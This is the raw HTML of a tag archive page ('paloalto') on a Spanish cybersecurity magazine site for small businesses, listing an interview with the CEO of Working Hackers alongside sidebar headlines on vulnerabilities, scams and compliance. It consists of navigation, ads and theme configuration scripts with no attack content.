<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_6971fe4b43f90_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_6971fe4b43f90_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_6971fe4b43f90_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paloalto</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: paloalto</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/entrevistas/entrevista-victor-aznar/" rel="bookmark" class="td-image-wrap" title="Hablamos con Victor Aznar, CEO de Working Hackers"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Sin-título-1-1-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Sin-título-1-1-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Sin-título-1-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hablamos con Victor Aznar, CEO de Working Hackers" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/entrevistas/entrevista-victor-aznar/" rel="bookmark" title="Hablamos con Victor Aznar, CEO de Working Hackers">Hablamos con Victor Aznar, CEO de Working Hackers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-17T07:09:25+00:00" >17 mayo, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/entrevistas/entrevista-victor-aznar/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_23_6971fe4b476b1_rand td_block_template_1">
<style>
/* custom css */
.td_uid_23_6971fe4b476b1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_6971fe4b476b1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_24_6971fe4b48195_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_24_6971fe4b48195" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_24_6971fe4b48195 = new tdBlock();
block_td_uid_24_6971fe4b48195.id = "td_uid_24_6971fe4b48195";
block_td_uid_24_6971fe4b48195.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6971fe4b48195_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6971fe4b48195_rand","tdc_css_class_style":"td_uid_24_6971fe4b48195_rand_style"}';
block_td_uid_24_6971fe4b48195.td_column_number = "1";
block_td_uid_24_6971fe4b48195.block_type = "td_block_1";
block_td_uid_24_6971fe4b48195.post_count = "4";
block_td_uid_24_6971fe4b48195.found_posts = "1160";
block_td_uid_24_6971fe4b48195.header_color = "#";
block_td_uid_24_6971fe4b48195.ajax_pagination_infinite_stop = "";
block_td_uid_24_6971fe4b48195.max_num_pages = "290";
tdBlocksArray.push(block_td_uid_24_6971fe4b48195);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_24_6971fe4b48195 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/como-evitar-vulnerabilidades-graves/" rel="bookmark" class="td-image-wrap" title="CÓMO EVITAR LAS VULNERABILIDADES GRAVES"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Baltimore-324x235.jpg"  alt="" title="CÓMO EVITAR LAS VULNERABILIDADES GRAVES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/como-evitar-vulnerabilidades-graves/" rel="bookmark" title="CÓMO EVITAR LAS VULNERABILIDADES GRAVES">CÓMO EVITAR LAS VULNERABILIDADES GRAVES</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/efernandez/">Elena Fernandez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:54:13+00:00" >18 febrero, 2021</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/como-evitar-vulnerabilidades-graves/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
En 2020, el riesgo y las vulnerabilidad de sistemas operativos y dispositivos aumentó considerablemente. Según un informe de NIST. estas vulnerabilidades fueron...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberataque-a-vodafone/" rel="bookmark" class="td-image-wrap" title="Ciberataque a Vodafone"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/11/cyber-attacks-are-real-shot-of-an-unrecognisable-2022-10-06-01-24-23-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/11/cyber-attacks-are-real-shot-of-an-unrecognisable-2022-10-06-01-24-23-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/11/cyber-attacks-are-real-shot-of-an-unrecognisable-2022-10-06-01-24-23-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="ciberataque vodafone" title="Ciberataque a Vodafone" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberataque-a-vodafone/" rel="bookmark" title="Ciberataque a Vodafone">Ciberataque a Vodafone</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T11:42:22+00:00" >27 noviembre, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/5-riesgos-de-omitir-la-certificacion-cmmc-y-como-evitarlos/" rel="bookmark" class="td-image-wrap" title="5 riesgos de omitir la certificación CMMC y cómo evitarlos"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/01/5199-5-riesgos-de-omitir-la-certificacion-cmmc-y-como-evitarlos-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/01/5199-5-riesgos-de-omitir-la-certificacion-cmmc-y-como-evitarlos-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/01/5199-5-riesgos-de-omitir-la-certificacion-cmmc-y-como-evitarlos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="5 riesgos de omitir la certificación CMMC y cómo evitarlos" title="5 riesgos de omitir la certificación CMMC y cómo evitarlos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/5-riesgos-de-omitir-la-certificacion-cmmc-y-como-evitarlos/" rel="bookmark" title="5 riesgos de omitir la certificación CMMC y cómo evitarlos">5 riesgos de omitir la certificación CMMC y cómo evitarlos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-25T11:49:17+00:00" >25 enero, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/vulnerabilidades-criticas-en-moviles-android/" rel="bookmark" class="td-image-wrap" title="Vulnerabilidades críticas en móviles Android"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/08/cpu-vulnerability-3d-render-hacked-processor-con-2022-12-16-12-04-32-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/08/cpu-vulnerability-3d-render-hacked-processor-con-2022-12-16-12-04-32-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/08/cpu-vulnerability-3d-render-hacked-processor-con-2022-12-16-12-04-32-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vulnerabilidades críticas en móviles Android" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/vulnerabilidades-criticas-en-moviles-android/" rel="bookmark" title="Vulnerabilidades críticas en móviles Android">Vulnerabilidades críticas en móviles Android</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:16:45+00:00" >14 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_6971fe4b54bb6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_6971fe4b54bb6" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_25_6971fe4b54bb6 = new tdBlock();
block_td_uid_25_6971fe4b54bb6.id = "td_uid_25_6971fe4b54bb6";
block_td_uid_25_6971fe4b54bb6.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6971fe4b54bb6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6971fe4b54bb6_rand","tdc_css_class_style":"td_uid_25_6971fe4b54bb6_rand_style"}';
block_td_uid_25_6971fe4b54bb6.td_column_number = "1";
block_td_uid_25_6971fe4b54bb6.block_type = "td_block_15";
block_td_uid_25_6971fe4b54bb6.post_count = "4";
block_td_uid_25_6971fe4b54bb6.found_posts = "1160";
block_td_uid_25_6971fe4b54bb6.header_color = "#";
block_td_uid_25_6971fe4b54bb6.ajax_pagination_infinite_stop = "";
block_td_uid_25_6971fe4b54bb6.max_num_pages = "290";
tdBlocksArray.push(block_td_uid_25_6971fe4b54bb6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_25_6971fe4b54bb6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa/" rel="bookmark" class="td-image-wrap" title="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4534-5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4534-5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4534-5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa" title="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa/" rel="bookmark" title="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa">5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-el-software-ap-automation-puede-fortalecer-su-postura-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="Cómo el software AP Automation puede fortalecer su postura de ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/04/5430-como-el-software-ap-automation-puede-fortalecer-su-postura-de-ciberseguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/04/5430-como-el-software-ap-automation-puede-fortalecer-su-postura-de-ciberseguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/04/5430-como-el-software-ap-automation-puede-fortalecer-su-postura-de-ciberseguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo el software AP Automation puede fortalecer su postura de ciberseguridad" title="Cómo el software AP Automation puede fortalecer su postura de ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-el-software-ap-automation-puede-fortalecer-su-postura-de-ciberseguridad/" rel="bookmark" title="Cómo el software AP Automation puede fortalecer su postura de ciberseguridad">Cómo el software AP Automation puede fortalecer su postura de ciberseguridad</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/detectada-campana-fraudulenta-que-usa-la-imagen-del-rey-de-espana-para-que-inviertas-en-distintas-plataformas-de-inversion/" rel="bookmark" class="td-image-wrap" title="Campaña Fraudulenta Detectada: Usan la Imagen del Rey de España para Engañar con Plataformas de Inversión"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/04/5489-top-9-sitios-web-para-nuevos-numeros-temporales-para-una-verificacion-otp-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/04/5489-top-9-sitios-web-para-nuevos-numeros-temporales-para-una-verificacion-otp-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/04/5489-top-9-sitios-web-para-nuevos-numeros-temporales-para-una-verificacion-otp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 9 sitios web para nuevos números temporales para una verificación OTP" title="Campaña Fraudulenta Detectada: Usan la Imagen del Rey de España para Engañar con Plataformas de Inversión" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/detectada-campana-fraudulenta-que-usa-la-imagen-del-rey-de-espana-para-que-inviertas-en-distintas-plataformas-de-inversion/" rel="bookmark" title="Campaña Fraudulenta Detectada: Usan la Imagen del Rey de España para Engañar con Plataformas de Inversión">Campaña Fraudulenta Detectada: Usan la Imagen del Rey de España para...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-soporte-tecnico-de-microsoft/" rel="bookmark" class="td-image-wrap" title="Estafa suplantando al soporte técnico de Microsoft"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Estafa suplantando al soporte técnico de Microsoft" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-soporte-tecnico-de-microsoft/" rel="bookmark" title="Estafa suplantando al soporte técnico de Microsoft">Estafa suplantando al soporte técnico de Microsoft</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6971fe4b54bb6" data-td_block_id="td_uid_25_6971fe4b54bb6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6971fe4b54bb6" data-td_block_id="td_uid_25_6971fe4b54bb6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_6971fe4b5d6fe_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6971fe4b5d6fe" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_27_6971fe4b5d6fe = new tdBlock();
block_td_uid_27_6971fe4b5d6fe.id = "td_uid_27_6971fe4b5d6fe";
block_td_uid_27_6971fe4b5d6fe.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_6971fe4b5d6fe_rand","tdc_css_class":"td_uid_27_6971fe4b5d6fe_rand","tdc_css_class_style":"td_uid_27_6971fe4b5d6fe_rand_style"}';
block_td_uid_27_6971fe4b5d6fe.td_column_number = "1";
block_td_uid_27_6971fe4b5d6fe.block_type = "td_block_7";
